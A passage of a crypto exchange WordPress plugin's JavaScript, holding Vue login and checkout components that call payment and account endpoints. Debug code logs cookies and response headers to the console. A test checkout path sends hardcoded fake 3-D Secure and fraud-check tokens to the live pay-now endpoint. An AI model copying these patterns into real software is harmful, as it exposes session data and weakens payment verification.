    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // A set of validation rules for our form.
            // > The form will not be submitted if these are invalid.
            formRules: {
              emailAddress: { required: true, isEmail: true },
              password: { required: true },
            },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="login-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>

        <div v-else="" id="login" v-cloak>
          <div class="">
            <h1 class="text-center">Sign in to your account</h1>
            <div class="login-form-container">
              <hr/>
              
              <ajax-form action="login" :syncing.sync="syncing" :cloud-error.sync="cloudError" :form-data="formData" :form-rules="formRules" :form-errors.sync="formErrors" @submitted="submittedForm($event)">
              <!-- <form id="loginForm" action="/login" method="POST"> -->
                <div class="form-group">
                  <input type="email" class="form-control" placeholder="Email address" :class="[formErrors.emailAddress ? 'is-invalid' : '']" v-model.trim="formData.emailAddress" autocomplete="email" focus-first>
                  <div class="invalid-feedback" v-if="formErrors.emailAddress">Please provide a valid email address.</div>
                </div>
                <div class="form-group">
                  <input type="password" class="form-control" placeholder="Password" :class="[formErrors.password ? 'is-invalid' : '']" v-model.trim="formData.password" autocomplete="current-password">
                  <div class="invalid-feedback" v-if="formErrors.password">Please enter your password.</div>
                </div>
                <div class="form-group form-check">
                  <input class="form-check-input" type="checkbox" id="remember" name="rememberMe" v-model="formData.rememberMe"/>
                  <label class="form-check-label" for="remember">Remember me</label>
                </div>
                <p class="text-danger" v-if="cloudError==='badCombo'"><small>The credentials you entered are not associated with an account. Please check your email and/or password and try again.</small></p>
                <p class="text-danger" v-else-if="cloudError"><small>An error occured while processing your request. Please check your information and try again, or <a href="/contact">contact support</a> if the error persists.</small></p>
                <div class="form-group">
                  <ajax-button :syncing="syncing" class="btn-dark btn-lg btn-block">Sign in</ajax-button>
                </div>
              <!-- </form> -->
              </ajax-form>
              <p class="text-center"><router-link to="/password/forgot">Forgot your password?</router-link></p>
            </div>
          </div>
        </div>
        
         

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;
        this.subactionId = this.$route.params.subactionId;
        
        if(this.subactionId && this.subaction && this.action ){
          this.redirectLink = "/"+this.action+"/"+this.subaction+"/"+this.subactionId;
        }else if(this.subaction && this.action ){
          this.redirectLink = "/"+this.action+"/"+this.subaction;
        }else if(this.action ){
          this.redirectLink = "/"+this.action;
        }else{
          this.redirectLink = "";
        }

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
        var page = this;
        $( "#loginForm" ).submit(function( event ) {
          event.preventDefault();
          page.syncing = true;
          page.login();
        });
        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            // url: '/wp-json/yohshow/api/v1/login',
            url: '/wp-json/yohshow/api/v1/login/overview',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      submittedForm: async function(data) {
        data = JSON.parse(data);
        // Redirect to the logged-in dashboard on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        this.syncing = true;
        var redirectLink = this.redirectLink;
        if(data.success){
          this.cloudError = ""; 
          if(redirectLink && redirectLink !=="/"){
            // window.location = redirectLink;
            this.$router.push(redirectLink);
  
          }else{
            window.location = '/';
            // this.$router.push("/");
  
          }

        }else{
         this.cloudError = data.error 
         this.syncing = false;
        }
        
      },
      activateLogin: async function() {
        // Redirect to the logged-in dashboard on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        var page = this;
        $( "#loginForm" ).submit(function( event ) {
          event.preventDefault();
          page.syncing = true;
          page.login();
  
  
        });
  
      },
      login: async function() {
        var page = this;
        var form = $("#loginForm");
        var url = form.attr('action');
  
        $.ajax({
              type: "POST",
              url: url,
              data: form.serialize(), // serializes the form's elements.
              success: function(data, textStatus, request)
              {
                  console.log(data); // show response from the php script.
                  console.log(textStatus); // show response from the php script.
                  console.log(request); // show response from the php script.
                  var getAllResponseHeaders = request.getAllResponseHeaders();
                  console.log(getAllResponseHeaders); // show response from the php script.
                  var cookie = request.getResponseHeader('Set-Cookie');
                  console.log(cookie); // show response from the php script.
                  console.log($.cookie() );
                  page.balance();
  
  
              }
            });
        // window.location = '/';
      },
      balance: async function() {
        var page = this;
        // var form = $("#loginForm");
        // var url = form.attr('action');
  
        $.ajax({
              type: "GET",
              url: 'https://exchange.unitedcoin.org/api/v2/peatio/account/balances/btc',
              // data: form.serialize(), // serializes the form's elements.
              success: function(data, textStatus, request)
              {
                  console.log(data); // show response from the php script.
                  console.log(textStatus); // show response from the php script.
                  console.log(request); // show response from the php script.
                  var getAllResponseHeaders = request.getAllResponseHeaders();
                  console.log(getAllResponseHeaders); // show response from the php script.
                  var cookie = request.getResponseHeader('Set-Cookie');
                  console.log(cookie); // show response from the php script.
                  console.log($.cookie() );
  
              }
            });
        // window.location = '/';
      },


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/exchange/checkout.component.js?ver=6.3.7
body_size: 4441
content:
/**
 * <checkout>
 * -----------------------------------------------------------------------------
 * checkout.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('checkout', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
         //…
        checkoutId:"",
        expired:"",
        redirectLink:"",
        transactionType:"",
        quoteValid:"",
        checkout:{},
        primeTrustForcePayment:"",
        paymentMethodType:"",
        amount:0,
        paid:"",
        fundsTransferMethodId:"",

        loadingCheckout: true,
        cloudLoadingError: '',
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="checkout-component">
        <div v-if="loadingCheckout" class="text-center">
            <h1>Your checkout is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingCheckout" class="btn btn-primary mint">Refesh</ajax-button>
        </div>
        <div v-else="">
            <div v-if="!expired" :class="[(transactionType == 'sell' || paymentMethod.name == 'internal' || primeTrustForcePayment || paid) ? '' : 'd-none']" class="text-center msg processing">

                <h1>We are processing your order now</h1>
                <ajax-button type="submit" :syncing="true" onClick="window.location.reload();" class="btn btn-primary mint">Refesh</ajax-button>

            
            </div>
            <div v-if="!expired" class="text-center msg d-none paymentError">

                <h1>There was an error processing your order. Please refresh and try again.</h1>
                <button type="button"  onClick="window.location.reload();" class="btn btn-primary">Refesh</button>

            
            </div>
            <div v-if="!expired" class="text-center msg d-none pending">

                <h1>Your payment is pending and this order should be fully processed with in 24 hours.</h1>
                <a   href="/orders" class="btn btn-primary">View Orders</a>

            
            </div>
            <div :class="[expired ? '' : 'd-none']" class="text-center msg  expired pl-3 pr-3">

                <h1>This quote has expired. Please refesh to get a new price continue.</h1>
                <a :href="redirectLink" id="newQuote" class="btn btn-primary newQuoteBtn text-white">Refesh Quote</a>
                <!-- <a :href="redirectLink" id="refreshQuote" onClick="window.location.reload();" class="btn btn-primary newQuoteBtn text-white">Refesh Quote</a> -->
                <a :href="redirectLink" id="refreshQuote"  class="btn btn-primary newQuoteBtn text-white">Refesh Quote</a>

            
            </div>
            <div v-if="!expired"  class="text-center msg  unfunded pl-3 pr-3 d-none">

                <h2>There was an error processing your payment. Please try again or use a different payment method.</h2>
                <a :href="'/pay-now/'+checkout.checkout_token_base" id="payNow" class="btn btn-primary  text-white">Try Again</a>

            
            </div>
            <div v-if="!expired && transactionType !== 'sell' && paymentMethod.name !== 'internal' && !primeTrustForcePayment && !paid " class="contribution msg text-center pl-3 pr-3">
                <h3 v-if="paymentMethod">{{paymentMethod.name}}</h3>
                <div id="contribution"></div>

            </div>

        </div>


    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.checkoutId = this.$route.params.id;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {

    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {
        listen: async function() {
          var Checkout = this;
          //show loading// syincing
          this.loadingCheckout = true;

          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
              url: '/wp-json/yohshow/api/v1/checkout',
              data: {checkoutId:this.checkoutId},
                headers:apiRequestHeader,
                success: function(resData, textStatus, request)
                {
                    resData = JSON.parse(resData);

                    if(resData.flag){
                        _.extend(Checkout, resData);
                        
                        Checkout.loadingCheckout = false;
                        var primeTrustForcePayment = Checkout.primeTrustForcePayment;
                        var paid = Checkout.paid;
                        var checkout = Checkout.checkout;
                        var transactionType = Checkout.transactionType;
                        // var paymentMethod = Checkout.paymentMethod.name;
                        var paymentMethod = "";
            
                        setTimeout(() => {
                          if(transactionType == "sell"){
                            $(".processing").removeClass("d-none");
                            $(".contribution").addClass("d-none");
                            Checkout.activateTestCheckout();
                          }else if(checkout.financial_status == 'paid'){
                            // user should have paid via woocommcerce checkout so redirect to checkout redirect
                            $(".processing").removeClass("d-none");
                            $(".contribution").addClass("d-none");
                            // Checkout.activateTestCheckout();
                            if(checkout.redirect){
                              Checkout.$router.push(checkout.redirect);
                            }else{
                              Checkout.$router.push("/balances/");

                            }
                          }else if(primeTrustForcePayment){
                            $(".processing").removeClass("d-none");
                            $(".contribution").addClass("d-none");
                            Checkout.activateTestCheckout();
                          }else{
                            Checkout.activateCheckout();
                          }
                          if(paymentMethod == "internal" || primeTrustForcePayment || paid || transactionType == "sell" ){
                            $(".msg").addClass("d-none").hide() ;
                            $(".processing").removeClass("d-none").show();
                          }
                          // $("#page-wrap").css("display","none");
                        }, 1000);
                        
                        
            
            
                      }else if(resData.mustLogin){
                        window.location.href = resData.redirect;
                      } else{
                        Checkout.loadingCheckout = false;
                      }
    
                }
              });
    
        //   var csrf = await CSRF.token();
        //     console.log('csrf',csrf);
        //     var apiRequestHeader = {
        //       'X-CSRF-Token':csrf._csrf,
        //         // 'cookie':cookie
        //     };
        //   io.socket.request({
        //       method: 'post',
        //       url: '/api/checkout',
        //       data: {checkoutId:this.checkoutId},
        //       // data: {},
        //       headers: apiRequestHeader
        //     }, function (resData, jwres) {
    
        //       if(resData.flag){
        //         _.extend(Checkout, resData);
                
        //         Checkout.loadingCheckout = false;
        //         var primeTrustForcePayment = Checkout.primeTrustForcePayment;
        //         var paid = Checkout.paid;
        //         var transactionType = Checkout.transactionType;
        //         var paymentMethod = Checkout.paymentMethod.name;
    
        //         setTimeout(() => {
        //           if(primeTrustForcePayment || paid || transactionType == "sell"){
        //             $(".processing").removeClass("d-none");
        //             $(".contribution").addClass("d-none");
        //             Checkout.activateTestCheckout();
        //           }else{
        //             Checkout.activateCheckout();
        //           }
        //           if(paymentMethod == "internal" || primeTrustForcePayment || paid || transactionType == "sell" ){
        //             $(".msg").addClass("d-none").hide() ;
        //             $(".processing").removeClass("d-none").show();
        //           }
        //           // $("#page-wrap").css("display","none");
        //         }, 1000);
                
                
    
    
        //       }else if(resData.mustLogin){
        //         window.location.href = resData.redirect;
        //       } else{
        //         Checkout.loadingCheckout = false;
        //       }
              
        //       if (jwres.error) {
        //         console.log(jwres.statusCode); // => e.g. 403
        //         this.cloudLoadingError = true;
    
        //         return;
        //       }
            
        //       console.log(jwres.statusCode); // => e.g. 200
            
        //   });
    
        },
        activateTestCheckout: async function() {
          var Checkout = this;
    
          var amount = this.amount;
          var fundsTransferMethodId = this.fundsTransferMethodId;
          var checkoutId = this.checkoutId;
          var paymentMethodType = this.paymentMethodType;
          const start = Date.now();
          var challengeId = "testChallengeId";
          var contributionId = "testContributionId_"+start;
          console.log("amount",amount);
          console.log("fundsTransferMethodId",fundsTransferMethodId);
          console.log("checkoutId",checkoutId);
    
          console.log("3ds successfulid: ", challengeId);
          var forterTokenCookie = $.cookie("forter-token-cookie");
          var forterTokenCookie = "testForterTokenCookie";
          var chargeInfo = {
            checkoutId:checkoutId,
            contributionId:contributionId,
            challengeId:challengeId,
            forterTokenCookie:forterTokenCookie,
          }
    
          // var chargeResult =  await Cloud.payCheckout.with(chargeInfo)
          // .tolerate(()=>{
          //   this.cloudError = true;
          // });

          var csrf = await CSRF.token();
          var apiRequestHeader = {
              'X-CSRF-Token':csrf._csrf,
                // 'cookie':cookie
            };
          $.ajax({
                type: "POST",
              //   url: this.refreshUrl+"/markets/orders/cancel",
              url: '/wp-json/yohshow/api/v1/pay-now',
              data: chargeInfo,
                headers:apiRequestHeader,
                success: function(resData, textStatus, request)
                {
                    var chargeResult = resData;
                console.log("chargeResult",chargeResult);
                Checkout.syncing = true;
                console.log("chargeResult",chargeResult);
                console.log("chargeResult.flag",chargeResult.flag);
                if(chargeResult.flag){
                  console.log("chargeResult.redirect",chargeResult.redirect);
                  // window.location.href = chargeResult.redirect;
                  if(chargeResult.redirect){
                    Checkout.$router.push(chargeResult.redirect);
                  }else{
                    Checkout.$router.push("/balances");
                  }

                }else{
                  if(chargeResult.expired){
                    $(".msg,.newQuoteBtn").addClass("d-none").hide() ;
                    $(".expired").removeClass("d-none").show();
                    $("#newQuote").attr("href",chargeResult.redirect);
                    $("#refreshQuote").attr("href",chargeResult.redirect);
    
                    if(chargeResult.paid){
                      $(".expired #refreshQuote").removeClass("d-none").show();
                    }else{
                      $(".expired #newQuote").removeClass("d-none").show();
                    }
    
                  }else if(!chargeResult.paid){
                    $(".msg").addClass("d-none").hide() ;
                    $(".unfunded").removeClass("d-none").show();
                    // $("#newQuote").attr("href",chargeResult.redirect);
                  }else if(chargeResult.pending){
                    $(".msg").addClass("d-none").hide() ;
                    $(".pending").removeClass("d-none").show();
                    // $("#newQuote").attr("href",chargeResult.redirect);
                  }else {
                    $(".msg").addClass("d-none").hide() ;
                    $(".paymentError").removeClass("d-none").show();
                    // $("#newQuote").attr("href",chargeResult.redirect);
                  }
                }
    
                }
              });
    
        //   var csrf = await CSRF.token();
        //     console.log('csrf',csrf);
        //     var apiRequestHeader = {
        //       'X-CSRF-Token':csrf._csrf,
        //         // 'cookie':cookie
        //     };
        //     io.socket.request({
        //         method: 'post',
        //         url: '/wp-json/yohshow/api/v1/pay-now',
        //         data: chargeInfo,
        //         headers: apiRequestHeader
        //       }, function (resData, jwres) {
        //         var chargeResult = resData;
        //         console.log("chargeResult",chargeResult);
        //         Checkout.syncing = true;
        //         console.log("chargeResult",chargeResult);
        //         console.log("chargeResult.flag",chargeResult.flag);
        //         if(chargeResult.flag){
        //           console.log("chargeResult.redirect",chargeResult.redirect);
        //           window.location.href = chargeResult.redirect;
        //         }else{
        //           if(chargeResult.expired){
        //             $(".msg,.newQuoteBtn").addClass("d-none").hide() ;
        //             $(".expired").removeClass("d-none").show();
        //             $("#newQuote").attr("href",chargeResult.redirect);
        //             $("#refreshQuote").attr("href",chargeResult.redirect);
    
        //             if(chargeResult.paid){
        //               $(".expired #refreshQuote").removeClass("d-none").show();
        //             }else{
        //               $(".expired #newQuote").removeClass("d-none").show();
        //             }
    
        //           }else if(!chargeResult.paid){
        //             $(".msg").addClass("d-none").hide() ;
        //             $(".unfunded").removeClass("d-none").show();
        //             // $("#newQuote").attr("href",chargeResult.redirect);
        //           }else if(chargeResult.pending){
        //             $(".msg").addClass("d-none").hide() ;
        //             $(".pending").removeClass("d-none").show();
        //             // $("#newQuote").attr("href",chargeResult.redirect);
        //           }else {
        //             $(".msg").addClass("d-none").hide() ;
        //             $(".paymentError").removeClass("d-none").show();
        //             // $("#newQuote").attr("href",chargeResult.redirect);
        //           }
        //         }
             
    
        //         if (jwres.error) {
        //           console.log(jwres.statusCode); // => e.g. 403
        //           Checkout.cloudError = true;
    
        //           return;
        //         }
              
        //         console.log(jwres.statusCode); // => e.g. 200
              
        //     });
    
          
    
    
    
        },
        activateCheckout: async function() {
          var Checkout = this;
          var amount = this.amount;
          var fundsTransferMethodId = this.fundsTransferMethodId;
          var checkoutId = this.checkoutId;
          var paymentMethodType = this.paymentMethodType;
          var primeTrustCardToken = this.primeTrustCardToken;
          console.log("amount",amount);
          console.log("fundsTransferMethodId",fundsTransferMethodId);
    
          if(paymentMethodType =="bank"){
            $(".loading").hide();
            $(".msg").addClass("d-none").hide() ;
            $(".processing").removeClass("d-none").show();
    
            var chargeInfo = {
              checkoutId:checkoutId,
              challengeId:"bank",
              forterTokenCookie:"bank",
            }
            // var chargeResult = await Cloud.payCheckout.with(chargeInfo);

            var csrf = await CSRF.token();
            var apiRequestHeader = {
                'X-CSRF-Token':csrf._csrf,
                  // 'cookie':cookie
              };
            $.ajax({
                  type: "POST",
                //   url: this.refreshUrl+"/markets/orders/cancel",
                url: '/wp-json/yohshow/api/v1/pay-now',
                data: chargeInfo,
                  headers:apiRequestHeader,
                  success: function(resData, textStatus, request)
                  {
                    var chargeResult = resData;
                    console.log("chargeResult",chargeResult);
                    Checkout.syncing = true;
                    console.log("chargeResult",chargeResult);
                    console.log("chargeResult.flag",chargeResult.flag);
                    if(chargeResult.flag){
                      console.log("chargeResult.redirect",chargeResult.redirect);
                      // window.location.href = chargeResult.redirect;
                      Checkout.$router.push(chargeResult.redirect);

                    }else{
                      if(chargeResult.expired){
                        $(".msg").addClass("d-none").hide() ;
                        $(".expired").removeClass("d-none").show();
              
                        $("#newQuote").attr("href",chargeResult.redirect);
                      }else if(!chargeResult.paid){
                        $(".msg").addClass("d-none").hide() ;
                        $(".unfunded").removeClass("d-none").show();
                        // $("#newQuote").attr("href",chargeResult.redirect);
                      }else if(chargeResult.pending){
                        $(".msg").addClass("d-none").hide() ;
                        $(".pending").removeClass("d-none").show();
                        // $("#newQuote").attr("href",chargeResult.redirect);
                      }else {
                        $(".msg").addClass("d-none").hide() ;
                        $(".paymentError").removeClass("d-none").show();
                        // $("#newQuote").attr("href",chargeResult.redirect);
                      }
                    }
      
                  }
                });
    
            // var csrf = await CSRF.token();
            // console.log('csrf',csrf);
            // var apiRequestHeader = {
            //   'X-CSRF-Token':csrf._csrf,
            //     // 'cookie':cookie
            // };
            // io.socket.request({
            //     method: 'post',
            //     url: '/wp-json/yohshow/api/v1/pay-now',
            //     data: chargeInfo,
            //     headers: apiRequestHeader
            //   }, function (resData, jwres) {
            //     var chargeResult = resData;
            //     console.log("chargeResult",chargeResult);
            //     Checkout.syncing = true;
            //     console.log("chargeResult",chargeResult);
            //     console.log("chargeResult.flag",chargeResult.flag);
            //     if(chargeResult.flag){
            //       console.log("chargeResult.redirect",chargeResult.redirect);
            //       window.location.href = chargeResult.redirect;
            //     }else{
            //       if(chargeResult.expired){
            //         $(".msg").addClass("d-none").hide() ;
            //         $(".expired").removeClass("d-none").show();
          
            //         $("#newQuote").attr("href",chargeResult.redirect);
            //       }else if(!chargeResult.paid){
            //         $(".msg").addClass("d-none").hide() ;
            //         $(".unfunded").removeClass("d-none").show();
            //         // $("#newQuote").attr("href",chargeResult.redirect);
            //       }else if(chargeResult.pending){
            //         $(".msg").addClass("d-none").hide() ;
            //         $(".pending").removeClass("d-none").show();
            //         // $("#newQuote").attr("href",chargeResult.redirect);
            //       }else {
            //         $(".msg").addClass("d-none").hide() ;
            //         $(".paymentError").removeClass("d-none").show();
            //         // $("#newQuote").attr("href",chargeResult.redirect);
            //       }
            //     }
                
            //     if (jwres.error) {
            //       console.log(jwres.statusCode); // => e.g. 403
            //       Checkout.cloudError = true;
    
            //       return;
            //     }
              
            //     console.log(jwres.statusCode); // => e.g. 200
              
            // });
            
          }else if(paymentMethodType =="card"){
            //TODO update payment processing flow here
            console.log("[primetrust] 1. Loading Prime Trust Embedding API");
            // var getAndSaveUserId = false;
            window.onPurchaseProtectionReady = async function (purchaseProtection) {
    
              pt.launchCreditCard({
                  amount: amount,
                  target: document.getElementById("contribution"),
                  hideAmount: true,
                  resourceTokenHash: primeTrustCardToken,
                  events:{
                    onContribution: async function (contributionId, fundsTransferMethodId){
                            //contribution was successful
                            console.log("[primetrust] 5. Contribution created with ID:", contributionId);
                            console.log("[primetrust] 5. Contribution using FTM ID:", fundsTransferMethodId);
                            $(".processing").removeClass("d-none");
                            $(".contribution").addClass("d-none");
                            var chargeInfo = {
                              checkoutId:checkoutId,
                              contributionId:contributionId,
                              fundsTransferMethodId:fundsTransferMethodId,
                            }
                            $(".loading").hide();
                            $(".msg").addClass("d-none").hide() ;
                            $(".processing").removeClass("d-none").show();
                            // var chargeResult = await Cloud.payCheckout.with(chargeInfo)
                            //   .tolerate(()=>{
                            //     Checkout.cloudError = true;
                            //     $(".loading").css("display","none");
                            //   });

                            var csrf = await CSRF.token();
                            var apiRequestHeader = {
                                'X-CSRF-Token':csrf._csrf,
                                  // 'cookie':cookie
                              };
                            $.ajax({
                                  type: "POST",
                                //   url: this.refreshUrl+"/markets/orders/cancel",
                                url: '/wp-json/yohshow/api/v1/pay-now',
                                data: chargeInfo,
                                  headers:apiRequestHeader,
                                  success: function(resData, textStatus, request)
                                  {
                                    var chargeResult = resData;
                                    console.log("chargeResult",chargeResult);
                                    Checkout.syncing = true;
                                    console.log("chargeResult",chargeResult);
                                    console.log("chargeResult.flag",chargeResult.flag);
                                    if(chargeResult.flag){
                                      console.log("chargeResult.redirect",chargeResult.redirect);
                                      // window.location.href = chargeResult.redirect;
                                      Checkout.$router.push(chargeResult.redirect);

                                    }else{
                                      if(chargeResult.expired){
                                        $(".msg").addClass("d-none").hide() ;
                                        $(".expired").removeClass("d-none").show();
                              
                                        $("#newQuote").attr("href",chargeResult.redirect);
                                      }else if(!chargeResult.paid){
                                        $(".msg").addClass("d-none").hide() ;
                                        $(".unfunded").removeClass("d-none").show();
                                        // $("#newQuote").attr("href",chargeResult.redirect);
                                      }else if(chargeResult.pending){
                                        $(".msg").addClass("d-none").hide() ;
                                        $(".pending").removeClass("d-none").show();
                                        // $("#newQuote").attr("href",chargeResult.redirect);
                                      }else {
                                        $(".msg").addClass("d-none").hide() ;
                                        $(".paymentError").removeClass("d-none").show();
                                        // $("#newQuote").attr("href",chargeResult.redirect);
                                      }
                                    }
                                    
                                    // else{
                                    //   $(".loading").css("display","none");
                                    //   $(".paymentError").removeClass("d-none");
                                    //   $(".contribution,.processing").addClass("d-none");
        
                                    // }
                      
                                  }
                                });


                            // var csrf = await CSRF.token();
                            // console.log('csrf',csrf);
                            // var apiRequestHeader = {
                            //   'X-CSRF-Token':csrf._csrf,
                            //     // 'cookie':cookie
                            // };
                            // io.socket.request({
                            //     method: 'post',
                            //     url: '/wp-json/yohshow/api/v1/pay-now',
                            //     data: chargeInfo,
                            //     headers: apiRequestHeader
                            //   }, function (resData, jwres) {
                            //     var chargeResult = resData;
                            //     console.log("chargeResult",chargeResult);
                            //     Checkout.syncing = true;
                            //     console.log("chargeResult",chargeResult);
                            //     console.log("chargeResult.flag",chargeResult.flag);
                            //     if(chargeResult.flag){
                            //       console.log("chargeResult.redirect",chargeResult.redirect);
                            //       window.location.href = chargeResult.redirect;
                            //     }else{
                            //       if(chargeResult.expired){
                            //         $(".msg").addClass("d-none").hide() ;
                            //         $(".expired").removeClass("d-none").show();
                          
                            //         $("#newQuote").attr("href",chargeResult.redirect);
                            //       }else if(!chargeResult.paid){
                            //         $(".msg").addClass("d-none").hide() ;
                            //         $(".unfunded").removeClass("d-none").show();
                            //         // $("#newQuote").attr("href",chargeResult.redirect);
                            //       }else if(chargeResult.pending){
                            //         $(".msg").addClass("d-none").hide() ;
                            //         $(".pending").removeClass("d-none").show();
                            //         // $("#newQuote").attr("href",chargeResult.redirect);
                            //       }else {
                            //         $(".msg").addClass("d-none").hide() ;
